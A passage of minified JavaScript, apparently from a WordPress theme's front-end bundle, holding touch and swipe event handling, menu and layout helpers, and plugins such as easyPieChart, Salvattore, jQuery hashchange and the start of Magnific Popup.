a||(a=setTimeout(c,i)),e&&(l=t.apply(s,o),s=o=null),l}},et_pb_custom.is_ab_testing_active&&"yes"===et_pb_custom.is_cache_plugin_active?(ve(window).load(function(){window.et_load_event_fired=!0}),ve.ajax({type:"POST",url:et_pb_custom.ajaxurl,dataType:"json",data:{action:"et_pb_ab_get_subject_id",et_frontend_nonce:et_pb_custom.et_frontend_nonce,et_pb_ab_test_id:et_pb_custom.page_id},success:function(e){e&&(ve(".et_pb_subject_placeholder_id_"+e.id).after(e.content),ve(".et_pb_subject_placeholder").remove(),window.et_pb_init_modules(),ve("body").trigger("et_pb_ab_subject_ready"))}})):window.et_pb_init_modules(),ve(document).ready(function(){(et_pb_box_shadow_elements||[]).map(et_pb_box_shadow_apply_overlay)}),ve(window).load(function(){var e=ve("body");if(e.hasClass("safari")){var t=e.css("display"),i="initial"===t?"block":"initial";if(e.css({display:i}),setTimeout(function(){e.css({display:t})},0),e.hasClass("woocommerce-page")&&e.hasClass("single-product")){var n=ve(".woocommerce div.product div.images.woocommerce-product-gallery");if(0===n.length)return;var a=parseInt(n[0].style.opacity);if(!a)return;n.css({opacity:a-.09}),setTimeout(function(){n.css({opacity:a})},0)}}})}(jQuery),function(t,i,n){"function"==typeof define&&define.amd?define(["jquery"],function(e){return n(e,t,i),e.mobile}):n(t.jQuery,t,i)}(this,document,function(e,t,n,i){var a,o;(function(p,e,t,u){function h(e){for(;e&&void 0!==e.originalEvent;)e=e.originalEvent;return e}function o(e){for(var t,i,n={};e;){for(i in t=p.data(e,y))t[i]&&(n[i]=n.hasVirtualBinding=!0);e=e.parentNode}return n}function a(){M=!0}function s(){M=!1}function r(){l(),z=setTimeout(function(){L=z=0,j.length=0,P=!1,a()},p.vmouse.resetTimerDuration)}function l(){z&&(clearTimeout(z),z=0)}function d(e,t,i){var n;return(i&&i[e]||!i&&function(e,t){for(var i;e;){if((i=p.data(e,y))&&(!t||i[t]))return e;e=e.parentNode}return null}(t.target,e))&&(n=function(e,t){var i,n,a,o,s,r,l,d,c,_=e.type;if((e=p.Event(e)).type=t,i=e.originalEvent,n=p.event.props,-1<_.search(/^(mouse|click)/)&&(n=T),i)for(l=n.length;l;)e[o=n[--l]]=i[o];if(-1<_.search(/mouse(down|up)|click/)&&!e.which&&(e.which=1),-1!==_.search(/^touch/)&&(_=(a=h(i)).touches,s=a.changedTouches,r=_&&_.length?_[0]:s&&s.length?s[0]:u))for(d=0,c=x.length;d<c;d++)e[o=x[d]]=r[o];return e}(t,e),p(t.target).trigger(n)),n}function c(e){var t,i=p.data(e.target,C);!P&&(!L||L!==i)&&(t=d("v"+e.type,e))&&(t.isDefaultPrevented()&&e.preventDefault(),t.isPropagationStopped()&&e.stopPropagation(),t.isImmediatePropagationStopped()&&e.stopImmediatePropagation())}function _(e){var t,i,n,a=h(e).touches;a&&1===a.length&&((i=o(t=e.target)).hasVirtualBinding&&(L=q++,p.data(t,C,L),l(),s(),E=!1,n=h(e).touches[0],S=n.pageX,A=n.pageY,d("vmouseover",e,i),d("vmousedown",e,i)))}function f(e){M||(E||d("vmousecancel",e,o(e.target)),E=!0,r())}function m(e){if(!M){var t=h(e).touches[0],i=E,n=p.vmouse.moveDistanceThreshold,a=o(e.target);(E=E||Math.abs(t.pageX-S)>n||Math.abs(t.pageY-A)>n)&&!i&&d("vmousecancel",e,a),d("vmousemove",e,a),r()}}function g(e){if(!M){a();var t,i,n=o(e.target);d("vmouseup",e,n),E||(t=d("vclick",e,n))&&t.isDefaultPrevented()&&(i=h(e).changedTouches[0],j.push({touchID:L,x:i.clientX,y:i.clientY}),P=!0),d("vmouseout",e,n),E=!1,r()}}function v(e){var t,i=p.data(e,y);if(i)for(t in i)if(i[t])return!0;return!1}function b(){}var w,i,y="virtualMouseBindings",C="virtualTouchID",n="vmouseover vmousedown vmousemove vmouseup vclick vmouseout vmousecancel".split(" "),x="clientX clientY pageX pageY screenX screenY".split(" "),k=p.event.mouseHooks?p.event.mouseHooks.props:[],T=p.event.props.concat(k),I={},z=0,S=0,A=0,E=!1,j=[],P=!1,M=!1,O="addEventListener"in t,H=p(t),q=1,L=0;for(p.vmouse={moveDistanceThreshold:10,clickDistanceThreshold:10,resetTimerDuration:1500},i=0;i<n.length;i++)p.event.special[n[i]]=function(i){var n=i.substr(1);return{setup:function(){v(this)||p.data(this,y,{}),p.data(this,y)[i]=!0,I[i]=(I[i]||0)+1,1===I[i]&&H.bind(n,c),p(this).bind(n,b),O&&(I.touchstart=(I.touchstart||0)+1,1===I.touchstart&&H.bind("touchstart",_).bind("touchend",g).bind("touchmove",m).bind("scroll",f))},teardown:function(){--I[i],I[i]||H.unbind(n,c),O&&(--I.touchstart,I.touchstart||H.unbind("touchstart",_).unbind("touchmove",m).unbind("touchend",g).unbind("scroll",f));var e=p(this),t=p.data(this,y);t&&(t[i]=!1),e.unbind(n,b),v(this)||e.removeData(y)}}}(n[i]);O&&t.addEventListener("click",function(e){var t,i,n,a,o,s=j.length,r=e.target;if(s)for(t=e.clientX,i=e.clientY,w=p.vmouse.clickDistanceThreshold,n=r;n;){for(a=0;a<s;a++)if(o=j[a],n===r&&Math.abs(o.x-t)<w&&Math.abs(o.y-i)<w||p.data(n,C)===o.touchID)return e.preventDefault(),void e.stopPropagation();n=n.parentNode}},!0)})(e,0,n),e.mobile={},o={touch:"ontouchend"in n},(a=e).mobile.support=a.mobile.support||{},a.extend(a.support,o),a.extend(a.mobile.support,o),function(d,o,s){function c(e,t,i,n){var a=i.type;i.type=t,n?d.event.trigger(i,s,e):d.event.dispatch.call(e,i),i.type=a}var _=d(n),e=d.mobile.support.touch,r="touchmove scroll",i=e?"touchstart":"mousedown",l=e?"touchend":"mouseup",p=e?"touchmove":"mousemove";d.each("touchstart touchmove touchend tap taphold swipe swipeleft swiperight scrollstart scrollstop".split(" "),function(e,t){d.fn[t]=function(e){return e?this.bind(t,e):this.trigger(t)},d.attrFn&&(d.attrFn[t]=!0)}),d.event.special.scrollstart={enabled:!0,setup:function(){function t(e,t){c(a,(i=t)?"scrollstart":"scrollstop",e)}var i,n,a=this;d(a).bind(r,function(e){d.event.special.scrollstart.enabled&&(i||t(e,!0),clearTimeout(n),n=setTimeout(function(){t(e,!1)},50))})},teardown:function(){d(this).unbind(r)}},d.event.special.tap={tapholdThreshold:750,emitTapOnTaphold:!0,setup:function(){var s=this,r=d(s),l=!1;r.bind("vmousedown",function(e){function t(){clearTimeout(a)}function i(){t(),r.unbind("vclick",n).unbind("vmouseup",t),_.unbind("vmousecancel",i)}function n(e){i(),l||o!==e.target?l&&e.preventDefault():c(s,"tap",e)}if(l=!1,e.which&&1!==e.which)return!1;var a,o=e.target;r.bind("vmouseup",t).bind("vclick",n),_.bind("vmousecancel",i),a=setTimeout(function(){d.event.special.tap.emitTapOnTaphold||(l=!0),c(s,"taphold",d.Event("taphold",{target:o}))},d.event.special.tap.tapholdThreshold)})},teardown:function(){d(this).unbind("vmousedown").unbind("vclick").unbind("vmouseup"),_.unbind("vmousecancel")}},d.event.special.swipe={scrollSupressionThreshold:30,durationThreshold:1e3,horizontalDistanceThreshold:30,verticalDistanceThreshold:30,getLocation:function(e){var t=o.pageXOffset,i=o.pageYOffset,n=e.clientX,a=e.clientY;return 0===e.pageY&&Math.floor(a)>Math.floor(e.pageY)||0===e.pageX&&Math.floor(n)>Math.floor(e.pageX)?(n-=t,a-=i):(a<e.pageY-i||n<e.pageX-t)&&(n=e.pageX-t,a=e.pageY-i),{x:n,y:a}},start:function(e){var t=e.originalEvent.touches?e.originalEvent.touches[0]:e,i=d.event.special.swipe.getLocation(t);return{time:(new Date).getTime(),coords:[i.x,i.y],origin:d(e.target)}},stop:function(e){var t=e.originalEvent.touches?e.originalEvent.touches[0]:e,i=d.event.special.swipe.getLocation(t);return{time:(new Date).getTime(),coords:[i.x,i.y]}},handleSwipe:function(e,t,i,n){if(t.time-e.time<d.event.special.swipe.durationThreshold&&Math.abs(e.coords[0]-t.coords[0])>d.event.special.swipe.horizontalDistanceThreshold&&Math.abs(e.coords[1]-t.coords[1])<d.event.special.swipe.verticalDistanceThreshold){var a=e.coords[0]>t.coords[0]?"swipeleft":"swiperight";return c(i,"swipe",d.Event("swipe",{target:n,swipestart:e,swipestop:t}),!0),c(i,a,d.Event(a,{target:n,swipestart:e,swipestop:t}),!0),!0}return!1},eventInProgress:!1,setup:function(){var e,o=this,t=d(o),s={};(e=d.data(this,"mobile-events"))||(e={length:0},d.data(this,"mobile-events",e)),e.length++,(e.swipe=s).start=function(e){if(!d.event.special.swipe.eventInProgress){d.event.special.swipe.eventInProgress=!0;var t,i=d.event.special.swipe.start(e),n=e.target,a=!1;s.move=function(e){i&&!e.isDefaultPrevented()&&(t=d.event.special.swipe.stop(e),a||(a=d.event.special.swipe.handleSwipe(i,t,o,n))&&(d.event.special.swipe.eventInProgress=!1),Math.abs(i.coords[0]-t.coords[0])>d.event.special.swipe.scrollSupressionThreshold&&e.preventDefault())},s.stop=function(){a=!0,d.event.special.swipe.eventInProgress=!1,_.off(p,s.move),s.move=null},_.on(p,s.move).one(l,s.stop)}},t.on(i,s.start)},teardown:function(){var e,t;(e=d.data(this,"mobile-events"))&&(t=e.swipe,delete e.swipe,e.length--,0===e.length&&d.removeData(this,"mobile-events")),t&&(t.start&&d(this).off(i,t.start),t.move&&_.off(p,t.move),t.stop&&_.off(l,t.stop))}},d.each({scrollstop:"scrollstart",taphold:"tap",swipeleft:"swipe.left",swiperight:"swipe.right"},function(e,t){d.event.special[e]={setup:function(){d(this).bind(t,d.noop)},teardown:function(){d(this).unbind(t)}}})}(e,this)}),function(d){window.et_pb_smooth_scroll=function(e,t,i,n){var a=d(window).width();d("body").hasClass("et_fixed_nav")&&980<a?$menu_offset=d("#top-header").outerHeight()+d("#main-header").outerHeight()-1:$menu_offset=-1,d("#wpadminbar").length&&600<a&&($menu_offset+=d("#wpadminbar").outerHeight()),$scroll_position=t?0:e.offset().top-$menu_offset,void 0===n&&(n="swing"),d("html, body").animate({scrollTop:$scroll_position},i,n)},window.et_pb_form_placeholders_init=function(e){e.find('input:text, input[type="email"], input[type="url"], textarea').each(function(e,t){var i=jQuery(t),n=i.siblings("label"),a=i.siblings("label").text();n.length&&(n.hide(),i.siblings("span.required")&&(a+=i.siblings("span.required").text(),i.siblings("span.required").hide()),i.val(a))}).bind("focus",function(){var e=jQuery(this).siblings("label").text();jQuery(this).siblings("span.required").length&&(e+=jQuery(this).siblings("span.required").text()),jQuery(this).val()===e&&jQuery(this).val("")}).bind("blur",function(){var e=jQuery(this).siblings("label").text();jQuery(this).siblings("span.required").length&&(e+=jQuery(this).siblings("span.required").text()),""===jQuery(this).val()&&jQuery(this).val(e)})},window.et_duplicate_menu=function(i,e,n,a,o){e.each(function(){var e,t=d(this);""!==i&&i.clone().attr("id",n).removeClass().attr("class",a).appendTo(t),(e=t.find("> ul")).find(".menu_slide").remove(),e.find("li:first").addClass("et_first_mobile_item"),e.find("a").on("click",function(){d(this).parents(".et_mobile_menu").siblings(".mobile_menu_bar").trigger("click")}),"no_click_event"!==o&&t.on("click",".mobile_menu_bar",function(){return t.hasClass("closed")?(t.removeClass("closed").addClass("opened"),e.stop().slideDown(500)):(t.removeClass("opened").addClass("closed"),e.stop().slideUp(500)),!1})}),d("#mobile_menu .centered-inline-logo-wrap").remove()},window.et_pb_remove_placeholder_text=function(e){e.find("input:text, textarea").each(function(e,t){var i=jQuery(t),n=i.siblings("label");i.siblings("label").text(),n.length&&n.is(":hidden")&&n.text()==i.val()&&i.val("")})},window.et_fix_fullscreen_section=function(){var t=d(window);d("section.et_pb_fullscreen").each(function(){var e=d(this);d.proxy(et_calc_fullscreen_section,e)(),t.on("resize",d.proxy(et_calc_fullscreen_section,e))})},window.et_bar_counters_init=function(e){if(e.length){var t=e.closest(".et_pb_counter_container"),i=e.attr("data-width"),n=(Math.ceil(parseFloat(e.css("paddingLeft"))),Math.ceil(parseFloat(e.css("paddingRight"))),e.children(".et_pb_counter_amount_number")),a=(t.width()-n.innerWidth())/100*parseFloat(i)+n.innerWidth();e.css({width:a})}},window.et_fix_pricing_currency_position=function(e){var t=void 0!==e?e:d(".et_pb_pricing_table");t.length&&t.each(function(){var e=d(this).find(".et_pb_et_price"),t=!!e.length&&e.find(".et_pb_dollar_sign"),i=!!e.length&&e.find(".et_pb_sum");t&&i&&t.css({marginLeft:-t.width()+"px"})})},window.et_pb_set_responsive_grid=function(r,l){setTimeout(function(){var e=r.innerWidth(),t=r.find(l),i=t.outerWidth(!0),n=i-t.outerWidth(),a=Math.round((e+n)/i),o=1,s=1;t.removeClass("last_in_row first_in_row"),t.filter(":visible").each(function(){var e=d(this);e.hasClass("inactive")||(s===o&&e.addClass("first_in_row"),0==o%a&&(e.addClass("last_in_row"),s=o+1),o++)})},1)},window.et_pb_set_tabs_height=function(e){void 0===e&&(e=d(".et_pb_tabs")),e.length&&e.each(function(){var e=d(this).find(".et_pb_tabs_controls"),t=e.find("li"),i=0,n=0<d(this).parents(".et_pb_column_1_3, .et_pb_column_1_4, .et_pb_column_3_8").length,a=parseFloat(d(window).width())<768,o=n||a;o&&d(this).addClass("et_pb_tabs_vertically_stacked"),t.length&&(e.removeAttr("style"),t.each(function(){var e=d(this).outerHeight();o||i<e&&(i=e)})),0!==i&&e.css("min-height",i)})},window.et_pb_box_shadow_apply_overlay=function(e){void 0!==document.body.style.pointerEvents&&(void 0===document.documentMode||11<=document.documentMode)?d(e).each(function(){d(this).children(".box-shadow-overlay").length||d(this).addClass("has-box-shadow-overlay").prepend('<div class="box-shadow-overlay"></div>')}):d(e).addClass(".et-box-shadow-no-overlay")},window.et_pb_init_nav_menu=function(e){e.each(function(){var e=d(this);e.data("et-is-menu-ready")||(e.find("li").hover(function(){window.et_pb_toggle_nav_menu(d(this),"open")},function(){window.et_pb_toggle_nav_menu(d(this),"close")}),d("body").on("touchend",function(e){d(e.target).closest("ul.nav, ul.menu").length<1&&0<d(".et-hover").length&&window.et_pb_toggle_nav_menu(d(".et-hover"),"close")}),e.find("li.menu-item-has-children").on("touchend",function(e){var t=d(e.target).closest(".menu-item");if(t.hasClass("menu-item-has-children")){var i=d(this),n=0<t.closest(".mega-menu-parent.et-touch-hover").length;if(i.hasClass("et-touch-hover")||n)void 0!==i.find(">a").attr("href")&&(window.location=i.find(">a").attr("href"));else{var a=d(e.target),o=a.closest(".menu-item").siblings(".et-touch-hover");if(a.closest(".et-touch-hover").length<1&&window.et_pb_toggle_nav_menu(d(".et-hover"),"close",0),i.addClass("et-touch-hover"),0<o.length){var s=o.find(".et-touch-hover");window.et_pb_toggle_nav_menu(o,"close"),window.et_pb_toggle_nav_menu(s,"close")}window.et_pb_toggle_nav_menu(i,"open")}e.preventDefault(),e.stopPropagation()}}),e.find("li.mega-menu").each(function(){var e=d(this),t=e.children("ul").children("li").length;t<4&&e.addClass("mega-menu-parent mega-menu-parent-"+t)}),e.data("et-is-menu-ready","ready"))})},window.et_pb_toggle_nav_menu=function(e,t,i){if("open"===t)e.closest("li.mega-menu").length&&!e.hasClass("mega-menu")||(e.addClass("et-show-dropdown"),e.removeClass("et-hover").addClass("et-hover"));else{var n=void 0!==i?i:200;e.removeClass("et-show-dropdown"),e.removeClass("et-touch-hover"),setTimeout(function(){e.hasClass("et-show-dropdown")||e.removeClass("et-hover")},n)}},window.et_pb_apply_sticky_image_effect=function(e){var t=e.closest(".et_pb_row"),i=t.closest(".et_pb_section"),n=e.closest(".et_pb_column"),a=i.children(".et_pb_row").last(),o=t.children(".et_pb_column").last(),s=n.children(".et_pb_module").last();return!t.is(a)||(a.addClass("et-last-child"),!e.is(s)||(i.hasClass("et_pb_section_sticky")||i.addClass("et_pb_section_sticky"),n.addClass("et_pb_row_sticky"),void(!i.hasClass("et_pb_section_sticky_mobile")&&n.is(o)&&i.addClass("et_pb_section_sticky_mobile"))))}}(jQuery),function(e,t){"object"==typeof exports?module.exports=t(require("jquery")):"function"==typeof define&&define.amd?define(["jquery"],t):t(e.jQuery)}(this,function(i){var s=function(e,s){var i,t=document.createElement("canvas");e.appendChild(t),"undefined"!=typeof G_vmlCanvasManager&&G_vmlCanvasManager.initElement(t);var o=t.getContext("2d");t.width=t.height=s.size;var n=1;1<window.devicePixelRatio&&(n=window.devicePixelRatio,t.style.width=t.style.height=[s.size,"px"].join(""),t.width=t.height=s.size*n,o.scale(n,n)),o.translate(s.size/2,s.size/2),o.rotate((s.rotate/180-.5)*Math.PI);var r=(s.size-s.lineWidth)/2;s.scaleColor&&s.scaleLength&&(r-=s.scaleLength+2),Date.now=Date.now||function(){return+new Date};var a=function(e,t,i,n){var a=(i=Math.min(Math.max(-1,i||0),1))<=0;o.beginPath(),o.arc(0,0,r,0,2*Math.PI*i,a),o.strokeStyle=e,o.globalAlpha=n,o.lineWidth=t,o.stroke()},l=window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||function(e){window.setTimeout(e,1e3/60)},d=function(){s.scaleColor&&function(){var e,t;o.lineWidth=1,o.fillStyle=s.scaleColor,o.save();for(var i=24;0<i;--i)i%6==0?(t=s.scaleLength,e=0):(t=.6*s.scaleLength,e=s.scaleLength-t),o.fillRect(-s.size/2+e,0,t,1),o.rotate(Math.PI/12);o.restore()}(),s.trackColor&&a(s.trackColor,s.lineWidth,1,s.trackAlpha)};this.getCanvas=function(){return t},this.getCtx=function(){return o},this.clear=function(){o.clearRect(s.size/-2,s.size/-2,s.size,s.size)},this.draw=function(e){var t;s.scaleColor||s.trackColor?o.getImageData&&o.putImageData?i?o.putImageData(i,0,0):(d(),i=o.getImageData(0,0,s.size*n,s.size*n)):(this.clear(),d()):this.clear(),o.lineCap=s.lineCap,t="function"==typeof s.barColor?s.barColor(e):s.barColor,a(t,s.lineWidth,e/100,s.barAlpha)}.bind(this),this.animate=function(i,n){var a=Date.now();s.onStart(i,n);var o=function(){var e=Math.min(Date.now()-a,s.animate.duration),t=s.easing(this,e,i,n-i,s.animate.duration);this.draw(t),s.onStep(i,n,t),e>=s.animate.duration?s.onStop(i,n):l(o)}.bind(this);l(o)}.bind(this)},n=function(t,i){var n={barColor:"#ef1e25",barAlpha:1,trackColor:"#f9f9f9",trackAlpha:1,scaleColor:"#dfe0e0",scaleLength:5,lineCap:"round",lineWidth:3,size:110,rotate:0,render:!0,animate:{duration:1e3,enabled:!0},easing:function(e,t,i,n,a){return(t/=a/2)<1?n/2*t*t+i:-n/2*(--t*(t-2)-1)+i},onStart:function(e,t){},onStep:function(e,t,i){},onStop:function(e,t){}};if(void 0!==s)n.renderer=s;else{if("undefined"==typeof SVGRenderer)throw new Error("Please load either the SVG- or the CanvasRenderer");n.renderer=SVGRenderer}var a={},o=0,e=function(){for(var e in this.el=t,this.options=a,n)n.hasOwnProperty(e)&&(a[e]=i&&void 0!==i[e]?i[e]:n[e],"function"==typeof a[e]&&(a[e]=a[e].bind(this)));"string"==typeof a.easing&&"undefined"!=typeof jQuery&&jQuery.isFunction(jQuery.easing[a.easing])?a.easing=jQuery.easing[a.easing]:a.easing=n.easing,"number"==typeof a.animate&&(a.animate={duration:a.animate,enabled:!0}),"boolean"!=typeof a.animate||a.animate||(a.animate={duration:1e3,enabled:a.animate}),this.renderer=new a.renderer(t,a),this.renderer.draw(o),t.dataset&&t.dataset.percent?this.update(parseFloat(t.dataset.percent)):t.getAttribute&&t.getAttribute("data-percent")&&this.update(parseFloat(t.getAttribute("data-percent")))}.bind(this);this.update=function(e){return e=parseFloat(e),a.animate.enabled?this.renderer.animate(o,e):this.renderer.draw(e),o=e,this}.bind(this),this.disableAnimation=function(){return a.animate.enabled=!1,this},this.enableAnimation=function(){return a.animate.enabled=!0,this},e()};i.fn.easyPieChart=function(t){return this.each(function(){var e;i.data(this,"easyPieChart")||(e=i.extend({},t,i(this).data()),i.data(this,"easyPieChart",new n(this,e)))})}}),function(e,t){"function"==typeof define&&define.amd?define([],t):"object"==typeof exports?module.exports=t():e.salvattore=t()}(this,function(){return window.matchMedia||(window.matchMedia=function(){"use strict";var t=window.styleMedia||window.media;if(!t){var i,n=document.createElement("style"),e=document.getElementsByTagName("script")[0];n.type="text/css",n.id="matchmediajs-test",e.parentNode.insertBefore(n,e),i="getComputedStyle"in window&&window.getComputedStyle(n,null)||n.currentStyle,t={matchMedium:function(e){var t="@media "+e+"{ #matchmediajs-test { width: 1px; } }";return n.styleSheet?n.styleSheet.cssText=t:n.textContent=t,"1px"===i.width}}}return function(e){return{matches:t.matchMedium(e||"all"),media:e||"all"}}}()),function(){"use strict";if(window.matchMedia&&window.matchMedia("all").addListener)return;var r=window.matchMedia,a=r("only all").matches,o=!1,e=0,l=[],s=function(){clearTimeout(e),e=setTimeout(function(){for(var e=0,t=l.length;e<t;e++){var i=l[e].mql,n=l[e].listeners||[],a=r(i.media).matches;if(a!==i.matches){i.matches=a;for(var o=0,s=n.length;o<s;o++)n[o].call(window,i)}}},30)};window.matchMedia=function(e){var t=r(e),n=[],i=0;return t.addListener=function(e){a&&(o||(o=!0,window.addEventListener("resize",s,!0)),0===i&&(i=l.push({mql:t,listeners:n})),n.push(e))},t.removeListener=function(e){for(var t=0,i=n.length;t<i;t++)n[t]===e&&n.splice(t,1)},t}}(),function(){"use strict";for(var a=0,e=["ms","moz","webkit","o"],t=0;t<e.length&&!window.requestAnimationFrame;++t)window.requestAnimationFrame=window[e[t]+"RequestAnimationFrame"],window.cancelAnimationFrame=window[e[t]+"CancelAnimationFrame"]||window[e[t]+"CancelRequestAnimationFrame"];window.requestAnimationFrame||(window.requestAnimationFrame=function(e){var t=(new Date).getTime(),i=Math.max(0,16-(t-a)),n=window.setTimeout(function(){e(t+i)},i);return a=t+i,n}),window.cancelAnimationFrame||(window.cancelAnimationFrame=function(e){clearTimeout(e)})}(),"function"!=typeof window.CustomEvent&&function(){"use strict";function e(e,t){t=t||{bubbles:!1,cancelable:!1,detail:void 0};var i=document.createEvent("CustomEvent");return i.initCustomEvent(e,t.bubbles,t.cancelable,t.detail),i}e.prototype=window.Event.prototype,window.CustomEvent=e}(),function(r,d){"use strict";var c={},n=[],a=[],o=[],_=function(e,t,i){e.dataset?e.dataset[t]=i:e.setAttribute("data-"+t,i)};return c.obtainGridSettings=function(e){var t=r.getComputedStyle(e,":before").getPropertyValue("content").slice(1,-1),i=t.match(/^\s*(\d+)(?:\s?\.(.+))?\s*$/),n=1,a=[];return i?(n=i[1],a=(a=i[2])?a.split("."):["column"]):(i=t.match(/^\s*\.(.+)\s+(\d+)\s*$/))&&(a=i[1],(n=i[2])&&(n=n.split("."))),{numberOfColumns:n,columnClasses:a}},c.addColumns=function(e,t){for(var i,n=c.obtainGridSettings(e),a=n.numberOfColumns,o=n.columnClasses,s=new Array(+a),r=d.createDocumentFragment(),l=a;0!=l--;)i="[data-columns] > *:nth-child("+a+"n-"+l+")",s.push(t.querySelectorAll(i));s.forEach(function(e){var t=d.createElement("div"),i=d.createDocumentFragment();t.className=o.join(" "),Array.prototype.forEach.call(e,function(e){i.appendChild(e)}),t.appendChild(i),r.appendChild(t)}),e.appendChild(r),_(e,"columns",a)},c.removeColumns=function(e){var t=d.createRange();t.selectNodeContents(e);var i=Array.prototype.filter.call(t.extractContents().childNodes,function(e){return e instanceof r.HTMLElement}),n=i.length,a=i[0].childNodes.length,o=new Array(a*n);Array.prototype.forEach.call(i,function(e,i){Array.prototype.forEach.call(e.children,function(e,t){o[t*n+i]=e})});var s=d.createElement("div");return _(s,"columns",0),o.filter(function(e){return!!e}).forEach(function(e){s.appendChild(e)}),s},c.recreateColumns=function(t){r.requestAnimationFrame(function(){c.addColumns(t,c.removeColumns(t));var e=new CustomEvent("columnsChange");t.dispatchEvent(e)})},c.mediaQueryChange=function(e){e.matches&&Array.prototype.forEach.call(n,c.recreateColumns)},c.getCSSRules=function(e){var t;try{t=e.sheet.cssRules||e.sheet.rules}catch(e){return[]}return t||[]},c.getStylesheets=function(){return Array.prototype.concat.call(Array.prototype.slice.call(d.querySelectorAll("style[type='text/css']")),Array.prototype.slice.call(d.querySelectorAll("link[rel='stylesheet']")))},c.mediaRuleHasColumnsSelector=function(e){var t,i;try{t=e.length}catch(e){t=0}for(;t--;)if((i=e[t]).selectorText&&i.selectorText.match(/\[data-columns\](.*)::?before$/))return!0;return!1},c.scanMediaQueries=function(){var t=[];if(r.matchMedia){c.getStylesheets().forEach(function(e){Array.prototype.forEach.call(c.getCSSRules(e),function(e){e.media&&e.cssRules&&c.mediaRuleHasColumnsSelector(e.cssRules)&&t.push(e)})});var i=a.filter(function(e){return-1===t.indexOf(e)});o.filter(function(e){return-1!==i.indexOf(e.rule)}).forEach(function(e){e.mql.removeListener(c.mediaQueryChange)}),o=o.filter(function(e){return-1===i.indexOf(e.rule)}),t.filter(function(e){return-1==a.indexOf(e)}).forEach(function(e){var t=r.matchMedia(e.media.mediaText);t.addListener(c.mediaQueryChange),o.push({rule:e,mql:t})}),a.length=0,a=t}},c.rescanMediaQueries=function(){c.scanMediaQueries(),Array.prototype.forEach.call(n,c.recreateColumns)},c.nextElementColumnIndex=function(e,t){var i,n,a=e.children,o=a.length,s=0,r=0;for(n=0;n<o;n++)i=a[n].children.length+(t[n].children||t[n].childNodes).length,0===s&&(s=i),i<s&&(r=n,s=i);return r},c.createFragmentsList=function(e){for(var t=new Array(e),i=0;i!==e;)t[i]=d.createDocumentFragment(),i++;return t},c.appendElements=function(i,e){var t=i.children,n=t.length,a=c.createFragmentsList(n);Array.prototype.forEach.call(e,function(e){var t=c.nextElementColumnIndex(i,a);a[t].appendChild(e)}),Array.prototype.forEach.call(t,function(e,t){e.appendChild(a[t])})},c.prependElements=function(e,t){var i=e.children,n=i.length,a=c.createFragmentsList(n),o=n-1;t.forEach(function(e){var t=a[o];t.insertBefore(e,t.firstChild),0===o?o=n-1:o--}),Array.prototype.forEach.call(i,function(e,t){e.insertBefore(a[t],e.firstChild)});for(var s=d.createDocumentFragment(),r=t.length%n;0!=r--;)s.appendChild(e.lastChild);e.insertBefore(s,e.firstChild)},c.registerGrid=function(e){if("none"!==r.getComputedStyle(e).display){var t=d.createRange();t.selectNodeContents(e);var i=d.createElement("div");i.appendChild(t.extractContents()),_(i,"columns",0),c.addColumns(e,i),n.push(e)}},c.init=function(){var e=d.createElement("style");e.innerHTML="[data-columns]::before{visibility:hidden;position:absolute;font-size:1px;}",d.head.appendChild(e);var t=d.querySelectorAll("[data-columns]");Array.prototype.forEach.call(t,c.registerGrid),c.scanMediaQueries()},c.init(),{appendElements:c.appendElements,prependElements:c.prependElements,registerGrid:c.registerGrid,recreateColumns:c.recreateColumns,rescanMediaQueries:c.rescanMediaQueries,append_elements:c.appendElements,prepend_elements:c.prependElements,register_grid:c.registerGrid,recreate_columns:c.recreateColumns,rescan_media_queries:c.rescanMediaQueries}}(window,window.document)}),function(d,c,e){"$:nomunge";function _(e){return"#"+(e=e||location.href).replace(/^[^#]*#?(.*)$/,"$1")}var t,p="hashchange",u=document,i=d.event.special,n=u.documentMode,h="on"+p in c&&(void 0===n||7<n);d.fn[p]=function(e){return e?this.bind(p,e):this.trigger(p)},d.fn[p].delay=50,i[p]=d.extend(i[p],{setup:function(){if(h)return!1;d(t.start)},teardown:function(){if(h)return!1;d(t.stop)}}),t=function(){function i(){var e=_(),t=l(o);e!==o?(r(o=e,t),d(c).trigger(p)):t!==o&&(location.href=location.href.replace(/#.*/,"")+t),n=setTimeout(i,d.fn[p].delay)}var n,a,e,t={},o=_(),s=function(e){return e},r=s,l=s;return t.start=function(){n||i()},t.stop=function(){n&&clearTimeout(n),n=void 0},void 0!==d.browser&&d.browser.msie&&!h&&(t.start=function(){a||(e=(e=d.fn[p].src)&&e+_(),a=d('<iframe tabindex="-1" title="empty"/>').hide().one("load",function(){e||r(_()),i()}).attr("src",e||"javascript:0").insertAfter("body")[0].contentWindow,u.onpropertychange=function(){try{"title"===event.propertyName&&(a.document.title=u.title)}catch(e){}})},t.stop=s,l=function(){return _(a.location.href)},r=function(e,t){var i=a.document,n=d.fn[p].domain;e!==t&&(i.title=u.title,i.open(),n&&i.write('<script>document.domain="'+n+'"<\/script>'),i.close(),a.location.hash=e)}),t}()}(jQuery,this),function(e){"function"==typeof define&&define.amd?define(["jquery"],e):e("object"==typeof exports?require("jquery"):window.jQuery||window.Zepto)}(function(c){var _,n,p,a,u,t,l="Close",d="BeforeClose",h="MarkupParse",f="Open",m=".mfp",g="mfp-ready",i="mfp-removing",s="mfp-prevent-close",e=function(){},r=!!window.jQuery,v=c(window),b=function(e,t){_.ev.on("mfp"+e+m,t)},w=function(e,t,i,n){var a=document.createElement("div");return a.className="mfp-"+e,i&&(a.innerHTML=i),n?t&&t.appendChild(a):(a=c(a),t&&a.appendTo(t)),a},y=function(e,t){_.ev.triggerHandler("mfp"+e,t),_.st.callbacks&&(e=e.charAt(0).toLowerCase()+e.slice(1),_.st.callbacks[e]&&_.st.callbacks[e].apply(_,c.isArray(t)?t:[t]))},C=function(e){return e===t&&_.currTemplate.closeBtn||(_.currTemplate.closeBtn=c(_.st.closeMarkup.replace("%title%",_.st.tClose)),t=e),_.currTemplate.closeBtn},o=function(){c.magnificPopup.instance||((_=new e).init(),c.magnificPopup.instance=_)};e.prototype={constructor:e,init:function(){var e=navigator.appVersion;_.isIE7=-1!==e.indexOf("MSIE 7."),_.isIE8=-1!==e.indexOf("MSIE 8."),_.isLowIE=_.isIE7||_.isIE8,_.isAndroid=/android/gi.test(e),_.isIOS=/iphone|ipad|ipod/gi.test(e),_.supportsTransition=function(){var e=document.createElement("p").style,t=["ms","O","Moz","Webkit"];if(void 0!==e.transition)return!0;for(;t.length;)if(t.pop()+"Transition"in 